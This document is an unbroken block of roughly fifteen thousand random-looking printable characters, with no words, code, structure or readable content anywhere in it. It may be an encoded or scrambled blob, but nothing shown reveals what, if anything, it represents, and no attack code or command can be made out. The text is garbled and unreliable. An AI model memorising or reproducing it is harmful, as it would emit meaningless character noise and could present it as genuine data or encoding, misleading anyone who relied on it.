SNfLW+]_9NzrI;/;rBF9OdFqO|]5Dd::E(WtDdNzEtozu~2LW+TLk_O};F;Y{tf|^rV4zihuS5IyD{@TEtBw4d%SWtLOAfiO^Bi5VBNqpOeR6]i16kWnk4Q-wo]t_)_7^drVKF^EYk}U-@4WV((1D}sSri^7^XrCk&tk;DFLyVFE;0EdLBede]{e^}_/R%opQ4Is~rdhk)4^T)x9O&n}tNLnh(pfF%Td2-&Nf}noR}]i9/{U61UkotpoI^FsiE0O4EO+Uki^rOiIxfut7)urq@K)4S-9FW9d&BroOO-FN1XiXQU:ysioSdX_N1u_i1JQArN|%6uo2KSfEB+^i6Y2f4:(7W(eWti9(;qSQhDh_{Dd7hD(Luu+1hkdOuuun(E1wK]+whk0hrwy)xptyrBUL@Sh5oqTXrD%(IC%)KSf5hdqY{k2zXo;+4Y&Uop1FfLey|hW_eR{:]Rh/1Rs9{EtNQNnw92]SJT72VYAJ}AdN9E%fq&-OAT%d]kX|qzs^e252(TD;Y2K]oL/hwnCC5-{T(ptJAU2J14&Q)I0n5E--1I%I(_ALsO_{(fL}o~]TE~s%E/1(zXfr5yR4uBd;R~CNFqQ9qFdA)_pdiARshI;0Yq:)&VDhIo;UXXF+RQpxT}+W19Y{pO5nu/UEho69T+N-i~YS|R)}F-C(/Qp26-rKpp7QEhu^ip~;p;hq;-~qTe~6:-(]F9f(}rII6/yE7sN-fXu:;-fY5r7y%n~4B%JYX4|LCz7&ELkqqE2y%~(AJ4/|ix2q_11uq/+^C%-yN//w)F5]7o/OV/QR7D/EQVwoREBEqk}n:x7;J^|7TJd1xwsTp-{547&TYW1wK|~FKCno]e_rFJOtxsEwk/eA7s{RR_owBCxnAq]4)/EtY9t6&;}WLsq4JW;;+5-D|nuJ2N0C0z7%7CxF5-W6;E-OT6&Yn]F}oRQF90}EpN:}y)J5i}ALWkrtBDhQ2k/tix/22C~1ONQdQR_C|d)2BsQ{hA]sVALry9kE)4;rx1;2:~dIkr;Wfwhwx)_0i]_DU69tATC05n1udF-BpJ^^T%exUR^YnLCwKVxRShUECTUISdU+Su|t9A:O(VdRxT+2]ku&4K+]~pD-S5e^IF(q9Bw}u6D5}{i;J0:~W7{uxxpXVwRQiO}:QVXV95u%02ktQxCU5AdR)TstAVqBVttAf_{:6FB25|1A0FU1AO}VVsS}K%11Ai%FXs{u/rQ_:NVFVtA:}/;O]NpX-t(^T)qV%JY@Vn2K(;sX//pDKF;C~JE_)eO0KQYf&/A6/Yps1qd1&LsBq04B)V_1d_2&JhXw1FToWRWF|p9x(IpOz4xSB(fK{iuEo0:SXz_+E6JI&@qQy0dnQ6heJ~V:-+n1LNd1}_wdL/1Bue5WNknwNX0{7essKXnx}R%&7t1p-yTu1u;txwWzoNyEypRrD@EIN|B|OI-~sOwrwxCxpDkk9]sKWIp+x+Wwxh~TKL_Euyu4pTpE4X96r64k:O--+NNoopoL}0JCCC|KYyr;N+K4rT67)^wkEux5pLyEJ;;xD4wWpukeItIEELyL_W-ipEr6dY]2N~V+;Bo}kR@404w99de+~]_}ByyUt+1qB/0]tz]VI60DSRBi||&n%ukp+VAx|}0Qe)-t&A9-}qU~BC|5]:]hY&YVBA0nF]fVS-&@q:dUUXiEBBtx{rILFJU1Aqqdp56Ot:9TFAYJdIt&:^kxTN]U55-XApq6X6X]dz4xTd]NUUf:IBRSnFKCk)te;epLFd:K}+hFF}LJ@^@@oXdz))N}xr{]DoOOt99EJI9x_(_OTQnR04qE9Rs&|-B(XfQO]Lf0BtTp6hi+;Cy7(YB0SrDE_5K4&wToxR5f77Io/5u{T/7}6CWwL&-4RR(D0TwkEEBn-IoADdNhhT~TxYE7zzzyp~W()nFh6Cwwz1r^N2LRD{DD22;u6Sx){7+TCx|:1YWWJ{&RxpCxQ;+ywS^)0LSDdWeI6CwuU1hzrUqU^6~rWWxTw|C;%oWw;NxuyJ+E-dzJnCEYeywtkkw9+iUzftQSNE00h/I2O~4L0Br}iYR0]zqN|R7VOOoo_J~~~S}-K]:~K&7JoV+ut;JUAfuqz]AnE7(K&w@1JoUCO_U1_A@xE%fA-K1f:DT_X6L0;t;:_zT)ttyeVEhrrW7SEu~Ir/DrLEDr:r+Iu2prrxe{r//}5QW{z]iBWETO~_EO+qBU&:kIIztx|D-L&zIOLJki6RS-9/T9Bie+7W-4/;2SSVi%wSSd5-WzSSC+wW-o0u-1{fTAw|Os};XKtdfz6DUy%7nU(T5iJ0KfIO0:fi5V:}dF-L@5fk2VARWoU&xzSBL6S4}B6y}R+%i%LV1fz0unEkwUhJ0WF&f)fV~+_RrDEx1of9t(CV+{_:dDA%R-hR1:E0TU%%/r7L&%X%^&Y5t24:sVX_WOY|):0Kf;OBnfB@|hLJsJWts-0%z{YD1uq)KW]T4LLV(;~NAUdA(CsorTfW6:0V}EX(NRDw/L{%ARhW1}}@1nE:1:1Q%/pDoX/40JD5F6EwRLYw}Le-%ztQdo5V)_:&LD5AswkRq{i0s&C&sABxEC20BV|pWRNN+]En%@q^9:LkB-|-Fzn~u]2kkO@sO-(f_ChhTB~Y+RhC|Tk0B&/5U(uVCo]~Jzz5JASS]o:0VAihV9R+ukw)S20^E/t;~IBS+wURu:]6xS]]~FqLt]hwrJE:Bu+BSo+W2hAzCurY]AY:~AL(;q]u&f1+|IB|kUNU}WQ7o@n}WS2qSBipR&;}0^Ixz9A6EBi%:-f(O~nufq&]hWzskT5]ekeUoTkQS{yuB~dpu}L{r;Y9UWVI+Wo^i5r4DI{|eufqB1rr((69Ki:KAyz^9O:9]]q/}:rJ7QBOoRBxOC4DdJ~LU9JWqn6RYNpAyu@+]DdWUBCBV^F]V+)Ks]9Sdx%0|AVW&(^u]fn4C2SV2@|d|X7(I7UJNn4)p2Bw}IR-x:J9Yt+iFz_SSUArDBBLY9:WXXxSY:/:LO:Lyue{(eJ_}rJSx^{/sh|CAiTVp2ADU]z9uVQrRyLBy-wy4RAFQJi+ku_tJAA2@Ef@YUi|05WzYN1yT1STBf{|6iO~;OA_AfwsStsSSuE&_||CIXR%+JWxA0uASk]5++xOn}~nzKSyU|@KF&{Dq9kDXR@tVX&J^dQ6+BISy|R@VCt%R|kuUIu}izU7^wA}rBoY&k^OIpE4w/B1e/fAN:iT50RorBW9JB+@e+oVxyE_VI70kyiU]heNSqSE&+N4Y)YIh:Q(JfKn7UOAtS;UBIhO(hhi%~)2~w20JsWILF-~TJuR({r)uy_:(BdJIruw-/:t2T2rS]CQXwxk1oBu//Wx:F|/kDFz~T0ISVNIkD/wR&fAY2_QC{zE%1EAt:-Wz+0600B@WoR}BV(fN:n|]WC;e5S5ErX2NQd|JiX]N;hK&z(C}Ukqn_0uxDkr(FykuIKDku6&-4ixN@I]n&DWBQs]WEruer]XpXzTporz{;56qr}JLhh(t_wxFFoND@ODx]|soNzs+U6zIooIR-dLVwd6^rJ_uE;Yz;ohA|/XuW&2SiSy67~T+0EEJkCq(Bp2ip~VU:6FWV-1xwi^hNNTOW751CLWr{RpBuL-RkCskAeywqWB++4SNfp:@hNy}-2hCzB2+DSeBshItL{kx2qtdA:t%ICorIxpV|BIxN-xnL6J~(J;/x;YA&JpSu0Tx_2Tz:Erp]uNNo@Io:0K^:_-^|hD9-}_/qNWwKyAEq{q(+/Lk@A^(+SA9IRR/_h~A5}6rI944~k]/^9;+6OT]e_ARF6qLI@C@NW+ou}T0)O(2owLB{h|Euk^UuE|2CuiT(:(-wdTxSWSVw(eoKrqS1you{WoWD2uf29JSwwY+eyBJB6A6V@]VkYp~NWyLJk/n9:N-AFo6hNzq&n]uKO1~{pTzr)i2W}Bf5hA]ydzet{6t}yy~~X]VsS~YFA]B(Jd6:;@_B/J2rhzi|wzi7opSdS0+IntEB&t+}zEBCd;74N5xIX{WIBJ;rOp&T0+9|pdA;(Wtrezwz~/hz-JRipxs1%rROIdzO_x;kBBxRL&h-AixJ0kE;z1]zYAVzqJNpr}5WK~Ut~K@IYf7puiT@wWSso~DL}Iqi0;iqsDQ;Y~Cuk0AY6Lk0qoV_Deyiw7ow:Lz]z1k]CprY5yWrkCo0LUx71@zYWyq+@k%O9xn_s74upwh:(I}e1VIdrrVTxJJ&Ad|e]DsQDD:SUUY7r16dJpe{%+Ux~zOy/u)zq|dVFd_4y5E)6+L%JxInipBXS}9i)kpo-otSToNu_q0YAK&U2C1WitSq_fQ^_d6i:rF9](k&ty)tuB@5StYJiSWkyt]uEA_yCxI7{^|@Jo]Ap9tx:WELWCxpWut^rrQ-/R+O@XUUkuL%]t6ihDpEU;eCuEWKDhxy{sn+y%yW|&2uBkORhxk_-W5CNqwCzz6&BpXV1op&7eo:IsOR}qJwC))kS^xLIUquEERIu(uQNT%ye0r@EeUUq{QrktR@;;EJ}1VyQL%:wXi&69n2I2f}xCw)YC--+xBnDf+/xp9{p;yFpw5;-E/4h74hs4kCVL2T/9k-UNwC/4A2Y(Oo2z;yxVrTxLd}4J+CsxpCryDdVShzBOpiq9{F40rJrQzr]yO9kd_~hU:US6@errI+IoD9/ix|]W6B;76|U4__BqWuCK4]p;;yI/nwO@dR0soThhL}pqCN|~rA5;yNnz)V@fUD/2kXOYq2&u2r4{whr-w0|FxiV_^:yCns2:}hsDu9wx:sxSBN%Bt2]r52]tBdR]t)UWV%6~ki2]pRwSF4p915:(-{JBqOY1Rhp/R6ryEC|d4W1ufwr}CV_}7TBNTF-W/RrL0wT5dnWk/_p{_A:wFB:E;nN~A%XrqX&+6CR6S7{o:e_F5E]]D+FDn+o5SI-~fp^T04J}~Sf//C9L02xhqi+p}{ntW;1qO+:0II{}5&YyXxI9Y(;&nC7+W]}X(YydDh2YYw/w2:xi|zrp%7|yOXiTz-etqDK9QDJAJ(FC7QupJtWT5Uw)_7WL4J+S]%])qL7KNUnznx_x0I-DpCrAeTfUYdf;(n;;&J+^+u9NLFdW97eFQ1qTo9xuQ1yIN7WoNSQLw+W/]I;eV5&@N)A&0CIK~RQt%U]tJuX1;r)^h(}6Bf/-O@Eou/xKywFXt}LO1n:--50z0qWtKVJSRV7_KFi}VTD6KBoWT:nf2y/@}R^ReXdT/%pKJ^C60S9y{9XU(1T{@&D/;(s@e5B4sW:SE0~X/{d_hN;XeQenY)DS^RK1iu^5dAK%F/N|0OC;Ld{{h1RCBYO2++xsL5Ji~xxYIXSLhWCd(e|f^;sYI+@Yq-~Y]5@-|(&dRd^UAh^r+x0Yt}kE:wDwREW7C127B1h7Be2pNT2)WQTYVNqVw]IVxV0IL_Crw}kU%oVNKU]N@x9iJW9uRe0Bk+|p0pqNhU4u:x2(JQViBxI(J1}wRsIU~iuhrthrX{Dx61phu+pYhihd2UIN~TpdLS|V;n2UAt~d{zseyk2-&K2U^4@UJUxfr{OY962fktkeu%ohq|ii(2r75zT+IRDBFwpz9||VUYhEVV^d_p2YoTs;{V2E(AViAR~7oWD6k+2r7//Sr)O{r/N{r/wEr9WWur){rQ_{r&{}9VQRs/u(954]O&IqCk]fA2wyoN/n&iB~pw%QR~q0oronsNC+^f}fs~6hO]dF26rQoUJJ^kYB^%]noXeA~zXox^7U^rxIVrB]&5y}hIRy9Bdn-((o9x|o^ezuqLL+4r6~EOn_Wyk+S2/(r-SW-NU(IEho9)/pWxk6w)-nB9R]V:)+RruEr4&WRA:dkF{hs|];W)IF-FS+2oBB-h&W&rdL&sYFs0BIIpJ+2A^F}7:U@){y]/yD})IVr|-;wx:KWTx(}/dFA9Sn|EdL-C7Wrhf(wXUq~BeDWnX}onEu2FUWTLB{xO:%r{rEWVh/Ku1iT-DoLu6rSyuO0(~trSA/:6k9y6eEFh5kihQ9yhh%-h^F:6uwCdyw4UQUEUQ)SUQ}_AFedUdKL-@k7(zNyrur5pD&epe;iSquVhT2U;9&EuA/oxzp:I{26(WQ5fDnEB~DhrxO~pyoJ-@fzN&wuf6V0WrIQruh)Az(qSsrSEwr/yu~Ix&|ekzB-]qV7^BX/d]sRfLieq(URh^/;uQpEdy%B-5fKYU^DqLx2S{YXd~D&y@&/^AyzIr:sSh+Nh6@6yW6/pe_0S~02huwt;&i1k-S4+CuudrWpd~0RhX/:IW_LWRsXV;9TI;)+u//DryDhry^YpBV}+oUCUQ~:fqEX%@C@d^E~DOfr+~dnQUCWwsqk2V77-@Sz~n7]n2)kYUf)tq^h:hx])&CEKRdUqrEU1&YYAW&Fn]EF7Vz)16N69V|n{VC@]&;w^Sz/6JUx&uet/Jq-JTx;~rw(tDAS{uur/p|ROVYyA9AA|AVuyI^XDkdo:2UYFJrkSOO/u+2/pO2qCnw0U+E~5iI()V]Nt|d2R0qpz~OIBruKqrS]JWN~~RuO+rC5@n62DEtw(rrLOIwtfTz41:d6OV(JS&qD/+q:zidSi@S(NU-xVureQpY&RC]io:]-f2U^{KS&hs^6B~U%xnf]6nJsT:-Iz2UICUOX-krU^~t1k+20x^)pYd-o&/f-CL}uIzBzkeih+~zhuu;z|(^i^;i&-N]4hAICfAoJ;-NUuqdIfNO:Ip;ALxIIoW:rR^{rQNuC0IN2}t^U~1%2RyO&Y}NOk1u20S-VLKx^fTA:_o%kQLFOQLR:;]zSy(DRBhnS60qTBw+UWdIUDhk~B/~hBW~0e_rCDy]KE&Uw]qT|Ey-K0w0}J{y@%2hEypyr|/yr~TUn1_ideTJV-zkkDLx^U0+@(J+:T%zr;7I2(o+nnt6UV{VwxoIKn-0ANLrK9/]0W9^VSyf}+^~^Y;KSktihtRQ}y+O4-+~~kQW9AAi+)qqJCCiCpSOA/Y0K^EpTSwDr]yYWQFx244_^{z/}dt-_Upx(UsI]xCD~dYDAd5wKUsDxNho6qo7/(B0FS@sKO~~YrEUQ^Izfqequ~I^yIeQAA|-uOoBNz0F@AT:9JUAe]J91uQdirI)RVT{x(IWfUd{ereqTO{}zJ9uSBor:-1{e+6&7(w;zI~dIx6]4:7L|Uf~~qL;e_ei{YkEph+fF:r)XU{rF^tAo^0KJWh5KrtwNu))wuu|(zVTTN-]+]6ed_T]BN7q%~At]LRu7(e+0VT2t-qOpJ-A]k|q_i}+WEtW(rwdAA)r:EyWNrtVCOEUoFA5A~-~pOo6s:Rr4yq{IY)Bfk_9~h%eUfhdDdI/i6u_odk{X:t4+;Q/n-x+eQuAB(2_eL-khkS2](A-pJI6xW-kJf)fJRd6JTs)rArd~7zrUN6NDdw)U-}FB2prB4hwVFUrw%Au^516yWt(k4|VYYV)CRkN}/+uhJ@)_:)+YE^XDi(+I|@eey^LT|h5SnhYu4ruW-9dT+yDOds]kekeueJ7)WOSyxd26_(~DXWeNL&:y{}&Kk+-tUwxw-OyN/^JUE6Ut:ru/Rr-NKqx{7OdI42:u{D-XtoCxR9X92+]y41I~~hxBKhJf]kE5@Iu:TIu6r{Xetxuye1);&s]zIO6e%Ix21AOt;&z7On]-p}JC11h-f]E~Nrr%T&L4o5p|zLL0q9Efe1JJsJ^7Rp2UX/KV-RIr6;|rCnxLhqd]qVADUnBosRKnrqk]K&KT6FSCBi/9QJ{D]|pk6+J:sJnU{&zyiC^S9IrKntW(U2;DiQryWV%I%Xzhreyrx-F^4B_C}efnFqTD]L|zUyYhVQu&h%6+~+VRzK(WEU:te~~Ip|I9(7F:/}K^LNJOu)q2NeL&6VE:NT_Ow)NIrFR4E/}&Ie^iQJsu|{-x22ttfI9uVooWTW_x|+_~iI9Wi/4xO6zurh_DRpeyXn{6XAoKn~iW5D^}FNodnwoNrO;Ve}TV^JK0f_2ySSEIret~x}Iutp;)~rznB/K@9/BtIIzk7wh^wS;Uxtnn|rz5wSXwR}U1is/@dWICOJAs_Tkfee;d-r6Tu4LS&z_kz1|~]6wpF/i5ApO4A5/wuIh_;_5ex_WeTWK)7+/nwIBQ@4k+RR|LkE;JiO:BWs6SzKh~;wWX(y]rEyyqXtU5rteqxQ{oJsC-&N|4]0{h2&-IU+&66o;iDI/]xhfLxRx1@TYnV~pyNu^&w|UXSBV;hu~zJY^:pOoyLBdJ_}rp9k10O~T4wAF;LBK2XUF+4rr_9IX&rW|EDoBKt|n)-BX&7A_VT4Yy@U()rqYC7U|]]X(X)xL~dI%JJ5@D7|}@_BFzz{]rw+(|p{AJ+6n55dtkY_f^w(INJ6O(ru7qrifz-~VSR)]AN^D%XIJe%o57%E0~ORuxOpr(1rrRRDXkO|FRSwu{&9C5tpr/kNI{rpx{xp@4&tfpftEXxSXYyy-&ffC9uOOJW)d/fdTk1k){DwRWOT&iS^:ANtAoun}]-xiU_)yBKD(:2t|hK4^0+IJu]wzDL]y)9S|{W)}7{p0r5Q41&1JfJNUxx;@S%uI@QNE&@)kpk9-zCU]WC5-eQA0L:L-Yz5JnTnSWk{-;eU6R%^SNK+fx~yVJ1zDS/R2;|KRW:{00}iE2SWAY+q+)|6uw%^odL-^Ts-iiTpEiyze_16N2Swr-f0iEO5tRQ@FpINYrO&z/S0rrY(~REz5)p2OBtLn}+TDVSrx}ARoK&/BBzOKSS&VhzN~(0zL9NBDI;fAdW64wTixB^VoLpRpEqA-}@~TF&7-I(p+E+SR~|2+A1+OrLNx&/iIKInR_W]E1Xzx9rwW9Nty(YYut];yf&pr4xK1FfkUqhtWI]{oWYhr;TuQiQ@r4r)K(w%k~V2Uu:6WJqIBYs+QThoOW}~IIp{ErN{UQLDN^_kU(fi-&^0D2oqDY0qII;+k~&:|Cn-rYX6DIqt0(XoIRE+NIIxsYQOVVUoo;Fy{YISyIOz&~t+5u]e+XxUtA{qBB+6)OC0shiW7Jsdy]p-5R&R7hB))oDS{I52J~:t9hK1u+(Foui)/AU}&h+w(eu|O(B&Du|w/4_Ir0xEOT0uwX0eWILyJsf_]9EwuEu|BDEr5Rw4k&/0~0%RJ6]Yi:4ER:ytT~wTJLE]iz%+]x9-O%sXdUwIA%s5WN4TdSD~&E/Ui/k:-9/A79w@r&rQsSxU/Kxq%C(A0}1}fE/s27DeiXDf_pue5(ohoXBxh:r~^-rX(Eo~70L~WrT6pyLBwz{~~6{IzXx_]swD+ww4ossAq0{~s5rsDpws;h{Az]wsOC/KOF9sqsFi7B/KAnEx&ur9|w9UB0rrBYsI^@0dx:sIUDLyNf15w&/DF%wu]e]1BN]N:q/{Rp{A2U4KR1{A6CW]EtJtkKw6JC9n/4wnC@/QrF]SKSpi;e{XEtf7sp5FQ:6s/;~7/Xz;k&qX/q4RBU^Dutk(%AOhrfI//T17N1s5]N0eQJEe51IrEw/%zAe@4%wu7nyIt^|-0;]w6uEq|:~-0Y+]CuS};2Tqd%N9SxEf52pW)xk(CRW_y]~J(Weu)h+JtA|R|0tw&ph4V5IS0_feOEEeWJpT~YCwVTSIyEiIoFUu9D@/K9JK}kJExUV:khIV6(z)pD4%L7q9pdkL71wiSk;OK{wz6t}_}5:p0_1z_pUX6F|}+(AuV5w0ONs2KU/~69]:&^&(_eEBwWBYBOhwWIAqTnpXR1qyyIokx5w%sYJAkpykxdAst:~DY5&C6JS5)nUFYdX/D|Y~y]Ii/BQ-WIR7wLOTVp~RID^pk~1r(xu6K0zQt%xrdRNhyNkY|^/2XFsLD0O-wwyyE+k;D2QR%+6E2&zz+0Q|fCdqyEL2uirt^/KQ2@z^I@EOp;%EJ|+xOwLE_Yy:IIUN6;6Vihup|p+e|^r_DBpyKLVTTS15Jt)N0JpW]pS5t+xhw7@56EEE/TL5h|6-y@k4WTtttz(^WW:XNIJ}-AEnJSnw4xK^/69uONNypk/++B{1{|0^edq~Xx6]IY6oh^Coh1077Ju]OE}{xtyQ6WI+51_qeLepFBn;I%6V0/p1:EsBkh+k_%noDo6;912t{+QdJShuBEW9N)iWT:J4/@p|w]WWwop}hiSFhfsiKxBNz//uL{/|QOWOrN@oE0K2|i_d~AuEu-D|}(O;xOw|1V1x~-5XkWze_IyeUwE2E~(To)i:FJkr_2Q;5rJ;}]~|NOs|yX02A]6feYp;Jz4nD~OTtoW];rTBhe-N&B/LU|_DweOxp}&zNd6}0%+pKt7|AX9S4;-D0OK;NxIOoOW0t+ApuiwKq)d6^xri14|oNkVDsuepr01Yz+S(%]}_zQ^0Dw_n:@ICTyU5KWf%tT0FXxQxF5i&^YWOopVEhC&WSDN0%Kzin;tOq1SBtq&&O]XpSR~hh;Rt1KrC)-WAOfe{z2~Jeu06x{VwQe6-^^D)pX{yp/Dy-Lo|0_W{dN;fS+&424fV@(nCpKCh}6;wI6hSq)EJr6K24@OQ(]iE^;}4oo2pDTri|stx5y0XBq0O;ITVd_O}6XrLS]WyEyy||1DR%hAth:uL{_{:/%^]n-Y%ywL{uwnwXtX)erfV-ITL~zxs7%IL%Cy|t5&Bn9en/S7X^&Onoiuf]tkeB5~upSVt:hXx(KFUfOtqN;fBsK1r}F+]KNRWtq4W{(Nh5%hn}xpp;-oNF7;Sy%rnC|o6i-2X+i2z6Juny0/h9fA56{wXnuQ1Jz7wO;D}5}0BSUiTROBu7uSIf5wxIt^(Lur(Jy-prXTxyw)u2wiLp]W70L}uhx9/22NhIE;]SEu&KFIIFwx2EukwC@1VqnIoB;Nxi/^pC-rIhRenhu9Aiunx{9ix670wde%ISf7z}:ps;BqN:Kqh{|)x5E+(dwF:@O1_/LE2+R5SAs]4xt|dQdeX%xr{Y:OhoTi6No%J6V01Vi+]XNp2UK^^&@OK^VO^D67_KEWs||:x+DJ~6;Qp1}DYE{p/px;(&7C^9}OWDB9ORdzRJV]|z~rNtA+pFLpIOT+wOEpV]qxy9h5E~Q_+~rRQk+2~_xUJ//u~Wd|@Ff}W|0n&{Ri9)9y~o^0r|s9O~}-{~WE(dpf4u%qBs/xS+kEWD@isi{y^w2zx+y92|]Edn5F6u-LB/Q|WYp6nB;OYDSrs@i~6O-5-(i52yFUFRDD/%L_@k:VfT^2F)DfJJ;({drtE)WptwDqAWddI_CYDx@F9oVEO/DEu;SsXWNO)nwQ%UUp@CY@rWJt]d&1sLFyLSwF^Cy6nBJx)0nCqunpBoBzrr16W2(^)wFEA@4d]_O;IQE7AUy6XEy|]{Ep^W0(yCSyET62hwkE7soSpyYJ&|k)~IAt2LpDiTRzUNnTk)IC~q)~TOp@TK(-5zfu;+k6CqWV_Br+}A+-UE+rDOAIwqr-}iu:^INz:IrnR;f];W|-I^dp(~wYfBy}+Q~J;KV09W1:~runf(1&|QWJ2~RL~F}Uh+Yw(1XQipW}fUAiVpCdALp6ko6hw-e]i{|~S6up+-VIzz~9zz+-h~~CV&C4]_St{r]zKKSn;sw^]k2+TWVW4iNEyrOF9L_h/uF]kw&Q0qiTD}&_DONN;ENY^{)r5Op6u&Wz:-qeXzYRe]-S:d5UCF5OY59z4OyxnX^wUWqxpEx-r+SBYV-S7WkR+oiSYtNd2^Tt{WDr0h(pF+zx)K]p4(p)KWJwYQ]BzoeEtL52y|CIn]uD(nz(VDprntkV@0:~uN;4T)0-eoF%2rE(~2X}A+BW@h9-R{s0FK}yV7)tVny]xXf+d2Odo0TFW)V(51^~Ipdx+r&(h5AoV;fr:x2kE&}0pUO&/;NYufe5hITWSRK%]Tt2yQOAx0xDTykFh|4@o~Tih+pu^kKn]A]he/YweW:e{9n1yL+u~y2x7x49:eQpTt_wIW~WWzW~&/))xhNs@:B%Vs6@-y{4SAWW;^%}I(]+]X6:9]C-{hwkU_9xdi_DSR@p1@09V_(:w&;0@zunDL)DCk^:O6-L~@~I&;Op417ixfr-uuqJ:1uFIiT|~7Nt]KTp}6(FT]IN|hA(h5zIs-IxwV4^BTNBY4+r@7_QxOKJhWAn4x@ddI-OSAw9L6EEL|Vt5xER;2wr;~W7phJUEuRwN}hrx9f/(+LWkL~^22:@{BXLS|kC~p6)%0Iukz+f)s&SL/0zoJAhS-Vr5Tr5TI(x2;Qu%Nopedd+4yNx+~rF~hu~-uU&9]IS5_)yidk2Lw1||z0BDit(W0kd^thu;-BTJL0]xow/{LAXV7B%QrRTzfRJTp(2]KKeW%B(EEBz4(%AENswd&}_QCur&;C4:E7^uTN+D5SnWNp01-o6|huzAW4BpxQeWI6o:2i}h@e~Lr4e7I2zFL]V(Q6r@h-JhF/y]OABE25uIi@peWrDo)VDV^AWESKCS6AuU)EriEIhD-t^dWo5^n)Lhusq|B;zwWy1]x@S6{u66A-5Opq_~B;sN:IhTEp21Nxi0T(r5y-VJ/L;O^2T@ItI|;/]{L+iVDA2&Y/{yEI~I+pVWEX)_tB_u2-r|rQ^Qi]o~DOp]q+@FDS6uBOzO4N~U6_IdKL&}f7d^oyfur6I9RSL^p56:%zhVo}J7^u^o%i~_NnD9C;B/7pro0fr7rTiJ+1:f&K)i(uk(Duiz_uOK-wKwowN}oDo|_Ww|%pEL^Ktw%-Y&Ix(h6O~):u]h;us_YteFiUw@doh0-nkq0t{%d|:7@W]JyW6TBK_x-6L-Rrp+S+;4VO@4-Cd~L~@5B1EASop1;IneOw)o:zre{KrqV|Vw_OBX_r0D-Wh);Wk:^rWKIWx{%D(s(+-Uerxn@Dw:6xrE@W_YyIO4{W64VOYI%I+eStX7SOuxi-9/6fy+5feuUYO]0&pw]UFwSs2w6%xhuCxWdp6okr4E2sr^IiRECdxk)/rr;+p9w/69Y7xw7Dpk6:xw&o6WKipKC)xeJ)pr:2EWQCuECIwE7K6k&ru]B4R]AeD+7oywe@hxqkh]6DxfoI6kx0rrKX6@-SkrJ)ps9/T9xQ6r&siWV0x4AWiW946kd16k9VxW-L6](TC]-ORkdURkpDxwkCxWdRi9A2Ix]E6r6hr;zBCrff6r(7D9Wrrx|)JE6XxB|I~kdLIWI2IW]o|kfKR9YDDqwDrwesC]7oxw~q|E6JxxzIC9Ee4]x@r)u;69x4r:U^;+rF^rqCx/YoTW1YXwh7xS/TRI:o2(iWKEC&^rpT)Sh9QOISp069ryF-(oCs/-JD_ORktnR&oo2xQ(uDJ0xz;CDkw0~-2LiW7-pioOpV&0D%|TI@7SOARoIUnyi:VB6u5IRK)Sh94LRo%-pJfrpz:{NDpD6+hyIrqOTW&r6nJyDzAL6utOpOeohOu4IAxx~qW(i1f{Toeprx)oh12Sp9%Ii1:0T1RSr52ET1^B6]r-p]ur6y9BxuKrToCoi-;DTw/Biy~{|tCSioi-i{^y6t%(4W--pW&I|ypy6hWIuWyWTLo(|fz{io5ri1:L4WeI4yr(|N)B6r7ppI(DxNS{6uCO4uWO|-sIEONIrw4D|YuyheQ~or;y^Wu~iWI+:rhx0y4q/rfx;WI)^Es-oWE)WW&NXWE)oyT7%E_Qsy_]oEX+qyD+(W9)nruxIE@kxyR/zyTpiy19sWEWEW|(/Wf5KEDn^rAFDyQU@E/%Cr+F0r)/uNrOEr_wOW97RW;wSrU/{W77/W(+Y]x+KWy]1IeJ7Wp9V]r&-rhYV]rYBy%WBWr)^Wuw^WrItfE~tfE9ry%%UWWs{r76~rpfV]wFwW:KAE@EVNkwKWr]nIy^:EFxWED9~-Iz}BnE{W(DYrhiirIq|I~oVN+E0r]o0WE21IrfSWh~KryL4fW%{r-x%Wf~6y-fx];tfEFIErL_iWy]|Ay}&Ae/N|AINDA;o9iku7si7}xr@oTuxYxueW@uD4TWxAhIdU6r@4iW9s0rIs0r4|TEuBAIh]uB71xur~wyQiIEQSIW9^u||]sIk1ht+2pr]/CBuI@w|QsB71ru7nxk1pDz_1Ryp}hA9&xkyWuAUowAEAhIeUCAr9rk~r6wrzu|9Or]7opxID0w-6AV-zV]yW6xUwsipTCi|kA|UJ0r9VA|ko6x|;}iBWhkLo~yt^rrtXxkuf&e/;~e(J@](yBwkqxrz^iW|;Bue_Bu9shVNJ&Nr&6r9sVuuUA;k/hB%sw~|sVuBIp]p&A;AX}|YA&|];&tk]A|^/y9YEh|p}w|wkBWd/B9/}WQ6uFWBshOxwn-Bk/piDn-B|^NV9qF@+L|4r^Ik2/ph-ffBodph&O}}xpD@V(}xuXWBRoDA|-fuVw]}W;p0}kIr4O}Ru0Op-r)0KBSBksDh%D6BuJprNn(BkfD0n+qVW;WrJ4F0o&W}9EpuEeNV~YOVuYDrBYQ;VpA|W]N@o9]As/QA1f}r&rD6uKAT0Ip}5CQu@+]hWB}V4VQ@])f@oSN@UuN0{rN@BnN0{yB&ewBp)fF&yYfptiQrVSO}BCq|E&Qh%TyAEIQ}rfpB6&fVW;Ih6VqBhsOpwDA}]kDp|x-Bx4FrWerpDnWhr1Irs/Ihq9Op]9WAqxypwuqp7S{6e%hAyJ_/IfILW7dJAS@1-N~^]rEJ-E%oWy%Srr]fAE)Srr)SNNpFI9F9-BQff}/6rtFwf/D9f_5NA~xrN@w{W(r-]_%&Ax)]Ahz9Ap^kED+Q-fI^]/{1fEYwA&QJBD;K]hBwA25Frk)ffLzX(LuTWdkUAdIn-wANf+VNATfF-EdNfT%Q]_EYNFwBNXV2ruWw-Vw/-Y-nA4JNNpOSE0YWrBWff(92Ir]LNU&yOCA9-fE{NW+t(-fEW|ouy52V0O_T]-_rrzJ+Iun+-rtV]rpYNyw2fSKfAr]:N/7)kE%9({]|II%C-E9DkzwYrxwF-]w}A^%}An/pN2zCAi)0o9owI&/iSBWdQVk%1s7_&4CxssB_YBryton^s;uStBn4u&(Atst6A}I@u](2~BNe{n-J_Ayx}1~;s1VkS1)xBrEBhwyr)pu-qAVV^wdUI@weFwyk|@Wh)Bu5YBuBLU|BnnVrOKd-wBWWXd9O|&]EO6rhF6u)/p9~Cp1YDi];Vequ)@+x4u6(eB9;)6rB)pru:C7~9w|r}VrV]hBuUpre]uIUC&qee@9%2Bu+{}^F:}i5Q&ye/@9zFVX-xsCBwpE^QFpp0h)hrCAQ(R7C]}I9Aw~r9u7htpu9BxE|y))-q0Ww2prdYnUK14tSk}U7s6rX_ir-+1-_t~p+hCU/F&tBkw)@~~-/RKp&A6-UyU}@0T^hB/fARLWn0yohx-fd&wQu@R%B67Frk:@Ap](&2{ppu:@A^qoUAu(RpCrrX^B4s{16;Ctu&:(R6xYy}s@A_R]rrWfC|9%uQKSr&;]uVV%rwo-rCKp&&Qo&h_-Us/Dh_